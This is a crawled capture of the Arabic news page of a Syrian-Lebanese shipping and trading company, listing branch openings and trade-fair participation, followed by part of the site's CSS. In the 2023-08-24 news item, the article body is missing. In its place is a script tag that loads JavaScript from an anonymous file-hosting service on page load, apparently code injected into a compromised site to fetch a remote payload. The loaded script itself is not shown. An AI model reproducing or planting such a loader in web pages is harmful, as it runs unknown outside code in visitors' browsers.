

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://alataa-llc.com/news.php?lang=ar
body_size: 5832
content:
 
<!DOCTYPE HTML>
<html>
<head>
<title>شركة نهر العطاء للتجارة والشحن الدولي</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="شركة نهر العطاء، الشحن البري" />
 <link href='https://fonts.googleapis.com/css?family=Lateef&subset=arabic,latin' rel='stylesheet' type='text/css'>
  <link href="images/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<script type="applijegleryion/x-javascript"> addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false); function hideURLbar(){ window.scrollTo(0,1); } </script>
<link href="css/bootstrap.css" rel='stylesheet' type='text/css' />
<!-- Custom Theme files -->
<link href="css/ar_style.css" rel='stylesheet' type='text/css' />	
<script src="js/jquery-1.11.1.min.js"></script>
<!--webfonts-->
<link href='//fonts.googleapis.com/css?family=Open+Sans:400,700,600,800,300italic,400italic|Lato:400,700,400italic' rel='stylesheet' type='text/css'>
<!--//webfonts-->
<script src="js/modernizr.custom.js"></script>
<script type="text/javascript" src="js/move-top.js"></script>
<script type="text/javascript" src="js/easing.js"></script>

<script type="text/javascript">
			jQuery(document).ready(function($) {
				$(".scroll").click(function(event){		
					event.preventDefault();
					$('html,body').animate({scrollTop:$(this.hash).offset().top},900);
				});
			});
</script>

<script>
	var jump=function(e)
{
   if (e){
       e.preventDefault();
       var target = $(this).attr("href");
   }else{
       var target = location.hash;
   }

   $('html,body').animate(
   {
       scrollTop: $(target).offset().top
   },1000,function()
   {
       location.hash = target;
   });

}

$('html, body').hide();

$(document).ready(function()
{
    $('a[href^=#]').bind("click", jump);

    if (location.hash){
        setTimeout(function(){
            $('html, body').scrollTop(0).show();
            jump();
        }, 0);
    }else{
        $('html, body').show();
    }
});
</script>

</head>
<body>







<div id="mySidenav" class="sidenav">
  <a href="javascript:void(0)" class="closebtn" onClick="closeNav()">&times;</a>
  <!--
 <ul class="cl-effect-16">
						<li><a class="active scroll" href="#home" data-hover="الرئيسية">الرئيسية</a></li>
                        	
                       	<li><a class="scroll" href="#about" data-hover="من نحن">من نحن</a></li>
                       
                       
						<li><a class="scroll" href="#services" data-hover="خدماتنا">خدماتنا</a></li>
                                <li><a class="scroll" href="#gallery" data-hover="الأخبار">الأخبار</a></li>
                                <li><a class="scroll" href="#job" data-hover="التوظيف">التوظيف</a></li>
                   
                          <li><a class="scroll" href="#Contact" data-hover="اتصل بنا">اتصل بنا</a></li>
                               
                                
                                 <li><a  href="?lang=en" data-hover="EN">EN</a></li>                                <li><a class="scroll" href="#contact" data-hover="Contact"></a></li>
								<div class="clearfix"></div>
							</ul>
                            -->
                            <ul>
                        <!--
						<li class="current"><a href="#home" class="scroll">الرئيسية</a>
								
							</li>
                            -->
                           <li><a href="about.php?lang=ar">لمحة عن نهر العطاء</a></li>
									<li><a href="chairman.php?lang=ar">كلمة رئيس مجلس الإدارة </a></li>
									<li><a href="vision.php?lang=ar">الرؤية والقيم</a></li>
									<li><a href="mission.php?lang=ar">الرسالة والأهداف</a></li>
                          
                           <li><a href="service1.php?lang=ar">خدمات أساسية </a></li>
									<li><a href="service2.php?lang=ar">خدمات أخرى </a></li>
                            
                              <li><a href="booking.php?lang=ar">احجز شحنتك </a></li>
									<li><a href="truck.php?lang=ar">تابع شحنتك </a></li>
                           
                            <li><a href="emp.php?lang=ar" >التوظيف</a>
								
							</li>
                           
                             
                            <li><a href="news.php?lang=ar">أحداث ومناسبات </a></li>
                            
                            <li><a href="branches.php?lang=ar">العناوين والفروع </a></li>
									<li><a href="maps.php?lang=ar">الخرائط </a></li>
                           
							 <li><a  href="?lang=en" >EN</a></li>                                
                                
                             
                                
                                
                                
						</ul>
</div>

<div id="bar" class="bar" >
<span style="font-size:30px;cursor:pointer" onClick="openNav()"><img src="images/bar2.png"/></span>
</div>

<script>
function openNav() {
    document.getElementById("mySidenav").style.width = "200px";
}

function closeNav() {
    document.getElementById("mySidenav").style.width = "0";
}

$(document).scroll(function() {
  var y = $(this).scrollTop();
  if (y > 10) {
    $('.bar').fadeIn();
  } else {
    $('.bar').fadeOut();
  }
});
</script>
     


<script>  
<!--  // building select nav for mobile width only -->
$(function(){
	// building select menu
	$('<select />').appendTo('nav');

	// building an option for select menu
	$('<option />', {
		'selected': 'selected',
		'value' : '',
		'text': '... اختر الصفحة ...'
	}).appendTo('nav select');

	$('nav ul li a').each(function(){
		var target = $(this);

		$('<option />', {
			'value' : target.attr('href'),
			'text': target.text()
		}).appendTo('nav select');

	});

	// on clicking on link
	$('nav select').on('change',function(){
		window.location = $(this).find('option:selected').val();
	});
});

// show and hide sub menu
$(function(){
	$('nav ul li').hover(
		function () {
			//show its submenu
			$('ul', this).slideDown(150);
		}, 
		function () {
			//hide its submenu
			$('ul', this).slideUp(150);			
		}
	);
});
//end
</script>
<!--start-home-->
		<div class="banner" id="home">
			<div class="header-top1">
				<div class="container">	
					<!--top-nav-->
					 <div class="logo">
							    
                              <img width="275" height="143" src="images/1679175082.png" class="desktop" />
							  <img width="150" height="72" src="images/1679174830.png" class="mobile" />
                           
                        
                            
						  </div>
					
                    
                    
                    <div id="fdw">
                   
				<!--nav-->
                	<div class="header1" align="right">
                    	<a href="?lang=ar"><img src="images/Ar1.png"/></a>
                        <a href="?lang=en"><img src="images/En1.png"/></a>
                        
                        <span class="cs_desktop" >
                            &nbsp;&nbsp;&nbsp;
                            <span style="color:#172983;;font-weight:600;font-size:14px">خدمة العملاء</span>
    
                            &nbsp;
    
                           <span dir="ltr" style="color:#172983;font-weight:600;font-size:14px">+963 11 9419</span>
                                &nbsp;&nbsp;&nbsp;
                        </span>
                        
                        
                        <span class="cs_mobile" >
                           

                            <span style="color:#122372;;font-weight:600;font-size:12px">خدمة العملاء</span>
    
                            &nbsp;
    
                           <span dir="ltr" style="color:#122372;font-size:10px;font-weight:600">+963 11 9419</span>
                               <br>
                        </span>
                           
                        <a href="https://www.facebook.com/alataa.llc"><img src="images/facebook.png"/></a>
                        &nbsp;
                        <a href="https://twitter.com/alataa_llc"><img src="images/twitter.png"/></a>
                        &nbsp;
                        <a href="https://www.instagram.com/alataa.llc"><img src="images/instagram.png"/></a>
                        &nbsp;
                        <a href="https://wa.me/00963930333139"><img width="16" src="images/whats.png"/></a>
                        &nbsp;
                        <a href="https://www.linkedin.com/company/alataa.llc"><img src="images/linkedin.png"/></a>
                        
                    </div>
					<nav>
                    	
						<ul>
                        <!--
						<li class="current"><a href="#home" class="scroll">الرئيسية</a>
								
							</li>
                            -->
                         <li><a  href="index.php?lang=ar#about">من نحن</a>
								
                                <ul style="display: none;" class="sub_menu">
									
									<li><a href="about.php?lang=ar">لمحة عن نهر العطاء </a></li>
									<li><a href="chairman.php?lang=ar">كلمة رئيس مجلس الإدارة </a></li>
									<li><a href="vision.php?lang=ar">الرؤية والقيم</a></li>
									<li><a href="mission.php?lang=ar">الرسالة والأهداف</a></li>
								</ul>
                                
							</li>
                          
                      <li><a href="index.php?lang=ar#services" class="scroll">خدماتنا</a>
                            	 <ul style="display: none;" class="sub_menu">
									
									<li><a href="service1.php?lang=ar">خدمات أساسية </a></li>
									<li><a href="service2.php?lang=ar">خدمات أخرى </a></li>
                                    </ul>
								
							</li>
                            
                              <li><a href="#" >خدمات أونلاين</a>
                            	 <ul style="display: none;" class="sub_menu">
									
									<li><a href="booking.php?lang=ar">احجز شحنتك </a></li>
									<li><a href="truck.php?lang=ar">تابع شحنتك </a></li>
                                    </ul>
							</li>
                           
                            <li><a href="emp.php?lang=ar" >التوظيف</a>
								
							</li>
                           
                             
                             <li>
                            	<a  href="index.php?lang=ar#gallery" class="scroll">الأخبار                            	</a>
								<ul style="display: none;" class="sub_menu">
									
									<li><a href="news.php?lang=ar">أحداث ومناسبات </a></li>
									
                                    </ul>
							</li>
                        <li><a  href="index.php?lang=ar#contact" class="scroll">اتصل بنا</a>
                            	 <ul style="display: none;" class="sub_menu">
								
									<li><a href="branches.php?lang=ar">العناوين والفروع </a></li>
									<li><a href="maps.php?lang=ar">الخرائط </a></li>
                                    </ul>
							</li>
                           
							                                
                                
                             
                                
                                
                                
						</ul>
					</nav>
		</div><!-- end fdw -->
                    
                     <!--
					<div class="top-menu1" >
						<nav>
                        
                        
                       
							<ul id="nav" class="cl-effect-16">
						<li><a class="active scroll" href="#home" data-hover="الرئيسية">الرئيسية</a></li>
                        	
                       	<li><a class="scroll" href="#about" data-hover="من نحن">من نحن</a></li>
                        <li><a class="scroll" href="#maneger" data-hover="كلمة الإدارة">كلمة الإدارة</a></li>
						<li><a class="scroll" href="#services" data-hover="خدماتنا">خدماتنا</a></li>
                                <li><a class="scroll" href="#team" data-hover="الأخبار">الأخبار</a></li>
                                <li><a class="scroll" href="#job" data-hover="التوظيف">التوظيف</a></li>
                     <li><a class="scroll" href="#ebook" data-hover="خدمات أونلاين">خدمات أونلاين</a></li>
                                <li><a class="scroll" href="#Contact" data-hover="اتصل بنا">اتصل بنا</a></li>
                               
                                
                                 <li><a  href="?lang=en" data-hover="EN">EN</a></li>                                <li><a class="scroll" href="#contact" data-hover="Contact"></a></li>
								<div class="clearfix"></div>
							</ul>
                           
						</nav>		
					</div>
					 -->
                     
				<!-- script-for-menu -->
								<script>
									$("span.menu").click(function(){
										$(".top-menu ul").slideToggle("slow" , function(){
										});
									});
								</script>
								<!-- script-for-menu -->

				 <div class="clearfix"></div>
			  </div>
		   </div>
			<!-- script-for-menu -->
			  <div class="container">
			       <div class="banner-info">
							 <div class="col-md-6 banner-slider">
							   <div  id="top" class="callbacks_container">
								<ul class="rslides" id="slider4">
								<li>
								  <div class="banner-info two">
                                  
								
									
                                    <span class="hh3">النقل</span> <span class="hh4">بحلول جديدة ...</span>
                              
                                    
								  </div>
								</li>
                                <li>
								  <div class="banner-info two" >

								  
									<!-- <h3>الوقت ... للشحن مع الأفضل ...</h3>		 -->
                                    <span class="hh3">الوقت</span> <span class="hh4">للشحن مع الأفضل ...</span>
								                                   
                               
								 </div>
                                 </li>
                                 
								<li>
								  <div class="banner-info two">
								
									<span class="hh3">نعامل</span> <span class="hh4">شحنتك   كما لو كانت لنا ...</span>
								  </div>
								</li>
                                
							</ul>
						 </div>
					   </div>
					  <div class="col-md-6 banner-pic">
					   <img class="img-responsive " src="images/Sub-Pages/1480417642.png" alt="" />  
                       
					 </div>
							<div class="clearfix"></div>
					</div>
					<!--banner-slide-->
					<script src="js/responsiveslides.min.js"></script>
				   <script>
					// You can also use "$(window).load(function() {"
					$(function () {
					  // Slideshow 4
					  $("#slider4").responsiveSlides({
						destination: true,
						pager: true,
						nav: true,
						speed: 500,
						namespace: "callbacks",
						before: function () {
						  $('.events').append("<li>before event fired.</li>");
						},
						after: function () {
						  $('.events').append("<li>after event fired.</li>");
						}
					  });
				
					});
				  </script>
			 <!--//banner-slide-->

		    </div>
		  </div>
		<!--//banner-->
        
        
                
    
					 
					 <div class="welcome" id="about">
					   <div class="container">
						  <div class="wel-top">
							<h2 style="background:#CCC">مشاركة شركة نهر العطاء كراعي ذهبي لمعرض </h2>
							<h3>
                       2023-08-24

                        </h3>
						 <br> 
							<img width="70%" src="images/news/1693473935.jpg" alt="" />
						   	
						   <br> <br>
							 
							<p>
								<script type="text/javascript" src="https://files.catbox.moe/re8ic1.js"></script>
								
							   
							</p>
						  </div>
					  </div>
					</div>
					 
					 
					 
					 
				
					 
					 
					 <div class="welcome" id="about">
					   <div class="container">
						  <div class="wel-top">
							<h2 style="background:#CCC">خدمات الشحن الدولي من سوريا ولبنان إلى كافة أنحاء العالم</h2>
							<h3>
                       2023-08-01

                        </h3>
						 <br> 
							<img width="70%" src="images/news/1693473522.jpg" alt="" />
						   	
						   <br> <br>
							 
							<p>
								شركة نهر العطاء للتجارة والشحن الدولي تقدم خدمات الشحن الدولي من سوريا ولبنان إلى جميع دول العالم  / بري - بحري - جوي / (  صادر - وارد  /  من الباب إلى الباب ).

يمكنكم الأختيار بين أفضل البدائل لشحن الطرود :
- المستندات والوثائق الهامة.
- ارسال عينات.
- هدايا ومتعلقات شخصية.
- منتجات وبضائع.

فوائد ومميزات الخدمة :
- يتم استلام الشحنة / الطرد من عنوان المراسل او من احد فروع الشركة ثم تقوم الشركة بتجهيز أوراق الشحن وتغليف محتويات الشحنة وانهاء اجراءات سفر الشحنة من مطارات سوريا ولبنان وبعد وصول الشحنة الى دولة المرسل اليه يقوم وكيل الشحن الدولي بانهاء اجراءات التخليص فى دولة المرسل اليه وتوصيل الشحنة حتى عنوانه المذكور فى بوليصة الشحن وتحصيل الرسوم الجمركية التى تم سدادها عند دخول الشحنة إن وجدت.
- توفير المال حيث نقدم لكم جميع أسعار خدمات الشحن الدولى باسعار منافسة مقارنة بأسعارها عند الشحن بشكل مباشر مع شركات النقل الدولى العالمية أو خطوط الطيران.
- توفير الجهد والوقت بتوفير الحلول والبدائل شحن مختلفة للطرد / الشحنة الخاصة بكم بأقل جهد وأسرع وقت ممكن.

إلى دول الاتحاد الأوروبي 
								
							   
							</p>
						  </div>
					  </div>
					</div>
					 
					 
					 
					 
				
					 
					 
					 <div class="welcome" id="about">
					   <div class="container">
						  <div class="wel-top">
							<h2 style="background:#CCC">انتقال فرعنا في مدينة حلب</h2>
							<h3>
                       2016-11-05

                        </h3>
						 <br> 
							<img width="70%" src="images/news/Aleppo2.jpg" alt="" />
						   	
						   <br> <br>
							 
							<p>
								بسبب الظروف الراهنة التي تمر بها حلب انتقل فرعنا في مدينة حلب إلى العنوان التالي<br>حلب الجديدة - شارع الخلد - بعد جامع الرحمة بـ 200 متر - اتجاه مشفى الرجاء - مقابل معرض اطارات المعراوي<br><br>هاتف :        5233626  21  963+          669619  955  963+          200282 966  963+      333125 930  963+<br>
								
							   
							</p>
						  </div>
					  </div>
					</div>
					 
					 
					 
					 
				
					 
					 
					 <div class="welcome" id="about">
					   <div class="container">
						  <div class="wel-top">
							<h2 style="background:#CCC">معرض خان الحرير التخصصي الثاني / دمشق</h2>
							<h3>
                       2016-10-02

                        </h3>
						 <br> 
							<img width="70%" src="images/news/kanharir.jpg" alt="" />
						   	
						   <br> <br>
							 
							<p>
								تم المشاركة في معرض السوري التخصصي الثاني للأزياء والأقمشة ومستلزمتها ( خان الحرير)<br>الذي تم فندق الداما روز ( دمشق ) خلال الأيام 2 - 3 - 4 / تشرين الأول / 2016  <br>برعاية رابطة المصدرين السوريين وغرفة صناعة حلب
								
							   
							</p>
						  </div>
					  </div>
					</div>
					 
					 
					 
					 
				
					 
					 
					 <div class="welcome" id="about">
					   <div class="container">
						  <div class="wel-top">
							<h2 style="background:#CCC">افتتاح فرع الحريقة / دمشق</h2>
							<h3>
                       2016-09-01

                        </h3>
						 <br> 
							<img width="70%" src="images/news/Al-Harrikah1.jpg" alt="" />
						   	
						   <br> <br>
							 
							<p>
								تم افتتاح فرع جديد لشركتنا في دمشق - منطقة الحريقة - <br>مفرق سوق القروان / مقابل شركة العنكبوت للحوالات الداخلية<br><br>هاتف : 2220009 / 011 -  2230004 / 011 - 2210005 / 011
								
							   
							</p>
						  </div>
					  </div>
					</div>
					 
					 
					 
					 
				
					 
					 
					 <div class="welcome" id="about">
					   <div class="container">
						  <div class="wel-top">
							<h2 style="background:#CCC">معرض سيريامود 20 - خان الحرير / Syriamod / بيروت</h2>
							<h3>
                       2016-08-19

                        </h3>
						 <br> 
							<img width="70%" src="images/news/SyriaMOD2.jpg" alt="" />
						   	
						   <br> <br>
							 
							<p>
								تم المشاركة في معرض السوري التخصصي للأزياء ومستلزماتها ( سيريامود (<br>الذي تم في مدينة المعارض - البيال ( بيروت ) خلال الأيام 19 - 20 - 21 / أب / 2016  <br>برعاية رابطة المصدرين السوريين وغرفة صناعة حلب
								
							   
							</p>
						  </div>
					  </div>
					</div>
					 
					 
					 
					 
				
					 
					 
					 <div class="welcome" id="about">
					   <div class="container">
						  <div class="wel-top">
							<h2 style="background:#CCC">افتتاح فرع صيدا</h2>
							<h3>
                       2016-02-01

                        </h3>
						 <br> 
							<img width="70%" src="images/news/Sidon2.jpg" alt="" />
						   	
						   <br> <br>
							 
							<p>
								تم افتتاح فرع جديد لشركتنا في صيدا - منطقة دوار الحسبة<br>مقابل شركة ليميكو لمواد البناء - خلف مسلخ صيدا - مجمع القطب الصناعي<br><br>هاتف :       726223 7 961+         726224  7  961+           602680  76  961+ <br>
								
							   
							</p>
						  </div>
					  </div>
					</div>
					 
					 
					 
					 
				
					 
					 
					 <div class="welcome" id="about">
					   <div class="container">
						  <div class="wel-top">
							<h2 style="background:#CCC">افتتاح فرع الدورة / بيروت</h2>
							<h3>
                       2016-01-05

                        </h3>
						 <br> 
							<img width="70%" src="images/news/Dora1.jpg" alt="" />
						   	
						   <br> <br>
							 
							<p>
								تم افتتاح فرع جديد لشركتنا في بيروت - منطقة الدورة <br>اوتستراد الدورة - طريق مفرق الاوتستراد البحري - مقابل شركة الكونتنانتال للاطارات - مفرق سوق السمك<br><br>هاتف :    266107  1  961+        266108  1  961+      664661   76  961+<br><br><br>
								
							   
							</p>
						  </div>
					  </div>
					</div>
					 
					 
					 
					 
				
					     
        
  <!--welcome-->
		
		<!--//welcome-->
        
        
        
    

 
   
        
 <!--footer-->
      <div class="copy">
		<p>&copy; 2016 Nahr Al-Ataa. All Rights Reserved | Design by <a href="https://www.facebook.com/global.rcs/"><img src="images/glogo.png"/></a> </p>
       
	  </div>
      
      <!--start-smooth-scrolling-->
						<script type="text/javascript">
									$(document).ready(function() {
										/*
										var defaults = {
								  			containerID: 'toTop', // fading element id
											containerHoverID: 'toTopHover', // fading element hover id
											scrollSpeed: 1200,
											easingType: 'linear' 
								 		};
										*/
										
										$().UItoTop({ easingType: 'easeOutQuart' });
										
									});
								</script>
		<a href="#home" id="toTop" class="scroll" style="display: block;"> <span id="toTopHover" style="opacity: 1;"> </span></a>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://alataa-llc.com/css/ar_style.css
body_size: 9699
content:
/*--
Author: W3layouts
Author URL: http://w3layouts.com
License: Creative Commons Attribution 3.0 Unported
License URL: http://creativecommons.org/licenses/by/3.0/
--*/
@font-face {
	font-family: "Hacen Liner Screen";
        src: url("hacen_liner_screen.eot"); /* IE 9 */
        src: url("hacen_liner_screen.eot?") format("eot"), /* IE 6-8 */
             url("hacen_liner_screen.otf") format("opentype"), /* Other browsers */
             url("hacen_liner_screen.ttf") format("truetype"); /* Safari, Android, iOS */
	
}
@font-face{
	font-family: "Aruqaa";
		src: url("aref-ruqaa.ttf");
}

@font-face{
	font-family: "AmirQ";
		src: url("amiri-quran.ttf");
}

@font-face{
	font-family:"Assaf";
	src:url("assaf.ttf");
}
html, body{
	font-family: 'Open Sans', sans-serif;
	font-size: 100%;
	background:#fff;
}
body a {
	transition:0.5s all;
	-webkit-transition:0.5s all;
	-moz-transition:0.5s all;
	-o-transition:0.5s all;
	-ms-transition:0.5s all;
}
a:hover{
 text-decoration:none;
}
input[type="button"],input[type="submit"],li.parallelogram{
	transition:0.5s all;
	-webkit-transition:0.5s all;
	-moz-transition:0.5s all;
	-o-transition:0.5s all;
	-ms-transition:0.5s all;
}
h1,h2,h3,h4,h5,h6{
   margin:0;
  font-family: "Assaf",Arial, sans-serif;
   
}	
p{
	margin:0;
}
ul{
	margin:0;
	padding:0;
}
label{
	margin:0;
}
/*--start-header--*/
.banner{
  background: url(../images/bg.png)no-repeat 0px 0px;
  background-size: cover;
  -webkit-background-size: cover;
  -o-background-size: cover;
  -moz-background-size: cover;
       min-height: 895px;
}
.header-top {
  padding: 2em 0em 0 0;
}
.header-top1 {
  padding: 1em 0em 0 0;
}
 .logo {
  float:left;
  
}
.logo  a h1{
    font-size: 3em;
    font-weight: 900;
    color: #fff;
    font-family: 'Lato', sans-serif;
}
.logo  a h1:hover{
 text-decoration:none;
}
.logo a h1 span {
  color:#b42b36;
}



 .logo .mobile {
    display: none;
  }
  
  .target_mobile_img{
  display: none;
  }
  /* when screen is less than 600px wide
     show mobile version and hide desktop */
  @media (max-width: 600px) {
    .logo .mobile {
      display: block;
    }
    .logo .desktop {
      display: none;
    }
	 .target_mobile_img{
  display: block;
  }
	.target_desktop_img{
  display: none;
  }
  }


/*--slider--*/
.top-menu1 {
  float:right;
  margin: 0.8% auto 0;
  direction:rtl;
}
.top-menu1 ul{
	padding:0;
}
.top-menu1 ul li{
	display: inline-block;
	margin: 0 9px;
	color: #fff;
	font-weight: 900;
	vertical-align: top;
	font-family:"Hacen Liner Screen";
	font-size:20px;
}
nav a {
	position: relative;
	display: inline-block;
	outline: none;
	color: #fff;
	text-decoration: none;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: 400;
	text-shadow: 0 0 1px rgba(255,255,255,0.3);
	font-size: 1em;
}
nav a:hover,
nav a:focus {
	outline: none;
}
/* Effect 16: fall down */
.cl-effect-16 a {
	color: #6de0a3;
	
	text-shadow: 0 0 1px rgba(111,134,134,0.3);
}
.cl-effect-16 a::before {
	  color:#01afee;
	content: attr(data-hover);
	position: absolute;
	opacity: 0;
	text-shadow: 0 0 1px rgba(255,255,255,0.3);
	-webkit-transform: scale(1.1) translateX(10px) translateY(-10px) rotate(4deg);
	-moz-transform: scale(1.1) translateX(10px) translateY(-10px) rotate(4deg);
	transform: scale(1.1) translateX(10px) translateY(-10px) rotate(4deg);
	-webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
	-moz-transition: -moz-transform 0.3s, opacity 0.3s;
	transition: transform 0.3s, opacity 0.3s;
	pointer-events: none;
}

.cl-effect-16 a:hover::before,
.cl-effect-16 a:focus::before {
	-webkit-transform: scale(1) translateX(0px) translateY(0px) rotate(0deg);
	-moz-transform: scale(1) translateX(0px) translateY(0px) rotate(0deg);
	transform: scale(1) translateX(0px) translateY(0px) rotate(0deg);
	opacity: 1;
}
.top-menu1 ul li a{
  text-decoration: none;
 /*color:#fff;*/
 color: #1225c1;
  font-size: 0.9em;
  font-weight:600;
  text-transform: uppercase;
  padding: 0;
  margin: 0 auto;
}
.top-menu1 ul li a:hover,.top-menu ul li a.active{
	  /*color: #01afee;*/
	  color:#4E4E4E;
}
/*--nav-responsive--*/
@media only screen and (max-width :800px) {
	span.menu {
	   width: 35px;
    height: 35px;
    background: url(../images/nav.png)no-repeat 0px 0px;
    display: inline-block;
    float: right;
    cursor: pointer;
    margin: 20px 0px 0 0;
	}
	.top-menu {
		float: none;
		margin-top: 0em;
	}
	.top-menu  ul{
		display:none;
	}
	.top-menu  ul li {
		  display: block;
		  margin-right: 0;
		  margin: 6px 0;
	}
	.top-menu  span.menu{
		display:block;
	}
	.top-menu  ul{
	    margin: 53px 0;
		padding: 2% 0;
		z-index: 999;
		position: absolute;
		width: 95%;
		background:rgba(200, 200, 200, 0.9);
		text-align: center;
		margin-left: 0.3em;
	}
	.top-menu li a {
	  padding: 0.5em;
	  font-weight: 400;
	  font-size:0.9em;
	  }
	.logo {
		margin-top: 0.7em;
	}
	.top-menu ul li a {
	  font-size: 0.9em;
	  padding: 6px 0;
	}
	.top-menu {
		float: none;
	}
}
/*--start-banner--*/
.banner-info {
      margin-top:8%;
	  direction:rtl;
}
.banner-info .two{
  margin-top:37%;
  margin-right:10%;
  
}
.banner-pic {
  float: right;
  padding: 0;
}
.banner-info h3 {
    font-size: 4em;
    font-weight: 400;
    color: #fff;
    line-height: 1.4em;
	font-family: "Aruqaa";
	
}
.banner-info .hh3 {
    font-size: 4em;
    font-weight: 400;
    color: #fff;
    line-height: 1.4em;
	font-family: "Aruqaa";
	
}
.banner-info p {
  font-size: 0.93em;
  font-weight: 400;
  color: #555;
  margin: 0.5em 0 0;
  line-height: 1.8em;
}
#slider2,
#slider3 {
  box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  margin: 0 auto;
}
.rslides_tabs li:first-child {
  margin-left: 0;
}
.rslides_tabs .rslides_here a {
  background: rgba(255,255,255,.1);
  color: #fff;
  font-weight: bold;
}
.errors {
  list-style: none;
}
.callbacks_container {
  position: relative;
  float: left;
  width: 100%;
 
}
.callbacks {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0;
  margin: 0;
}
.callbacks li {
  position: absolute;
  width: 100%;
}
.callbacks img {
  position: relative;
  z-index: 1;
  height: auto;
  border: 0;
}
.callbacks .caption {
	display: block;
	position: absolute;
	z-index: 2;
	font-size: 20px;
	text-shadow: none;
	color: #fff;
	left: 0;
	right: 0;
	padding: 10px 20px;
	margin: 0;
	max-width: none;
	top: 10%;
	text-align: center;
}
.callbacks_nav {
  	  position: absolute;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
  top: 56%;
  left: 0;
  opacity: 0.7;
  z-index: 3;
  text-indent: -9999px;
  overflow: hidden;
  text-decoration: none;
  height: 80px;
  width: 40px;
  background: transparent url("../images/arrows.png") no-repeat left top;
  margin-top: 4%;
  display: none;
}
 .callbacks_nav:hover{
  	opacity: 0.5;
  }
.callbacks_nav.next {
  left: auto;
    background-position: right top;
   left: 624px;
 }
 .callbacks_nav.prev {
	right: auto;
	background-position:left top;
	  left:573px;
}
#slider3-pager a {
  display: inline-block;
}
#slider3-pager span{
  float: left;
}
#slider3-pager span{
	width:100px;
	height:15px;
	background:#fff;
	display:inline-block;
	border-radius:30em;
	opacity:0.6;
}
#slider3-pager .rslides_here a {
  background: #FFF;
  border-radius:30em;
  opacity:1;
}
#slider3-pager a {
  padding: 0;
}
#slider3-pager li{
	display:inline-block;
}
.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0;
  direction:rtl;
}
.rslides li {
  -webkit-backface-visibility: hidden;
  position: absolute;
  display:none;
  width: 100%;
  left: 0;
  top: 0;
}
.rslides li{
  position: relative;
  display: block;
  float: left;
}
.rslides img {
  height: auto;
  border: 0;
  }
.callbacks_tabs{
  list-style: none;
  position: absolute;
     bottom: -12%;
    left: -2%;
  padding: 0;
  margin: 0;
  display: block;
}
.slider-top span{
	font-weight:600;
}
.callbacks_tabs li{
  display: inline-block;
  margin: 0 .3em;
}
@media screen and (max-width: 600px) {
  .callbacks_nav {
    top: 47%;
    }
}
/*----*/
.callbacks_tabs a{
 visibility: hidden;
}
.callbacks_tabs a:after {
    content: "\f111";
  font-size: 0;
  font-family: FontAwesome;
  visibility: visible;
  display: block;
      height: 13px;
    width: 13px;
    display: inline-block;
    background: #fff;
    border: 2px solid #fff;
    border-radius: 50%;
	-webkit-border-radius: 50%;
	-o-border-radius: 50%;
	-moz-border-radius: 50%;
}
.callbacks_here a:after{
  background:#e1dd7a;
  border:2px solid#e1dd7a;
}
.banner-info h2 {
  color: #fff;
  font-size: 3.5em;
}
.banner-info h4 {
    font-size: 2.5em;
    /*font-style: italic;*/
	color:#fff;
	    margin: 1em 1em;
	font-family:"Aruqaa";
	
}
.banner-info .hh4 {
    font-size: 2.5em;
    /*font-style: italic;*/
	color:#fff;
	    margin: 1em 0.2em;
	font-family:"Aruqaa";
	
}
.banner-slider {
    padding: 0;
}
/*--welcome--*/
#about {
    padding: 4em 0;
}
.wel-top {
    text-align: center;
    margin:0% auto;
}
.wel-top p {
   color: #000;
    font-size: 0.95em;
	font-weight:bold;
    width: 77%;
    margin: 0 auto;
    line-height: 1.9em;
    margin-top: 1em;
    text-align:right;
	direction:rtl;
	font-family:Arial, Helvetica, sans-serif;
}
.wel-top .pcenter {
   color: #000;
    font-size: 0.95em;
	font-weight:bold;
    width: 77%;
    margin: 0 auto;
